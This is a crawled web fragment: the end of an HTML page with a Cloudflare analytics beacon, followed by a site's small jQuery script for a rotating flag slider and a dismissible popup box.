<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c4e3afb95d4016afe7221158a891db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.k-banat.com/template/js/all.js
body_size: 165
content:
/* ------------ FLAGS_SLIDER ------------ */	
var currentPosition = 0;
function flagsSlider(){
	var flagsContainer = $(".flags-container");
	var flagsCount = $(".flags-container img").length;
	var slidingUnit = 100;
	var maxSliding = flagsCount * slidingUnit;
	if(currentPosition < maxSliding){
		currentPosition += slidingUnit + 15;
	}else{
		currentPosition = 0;
	}
	flagsContainer.css("left", currentPosition + "px");
}
$(document).ready(function(){
	setInterval(function(){
		flagsSlider();
	}, 1000);
});
/* ------------ FLAGS_SLIDER ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn">X</span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

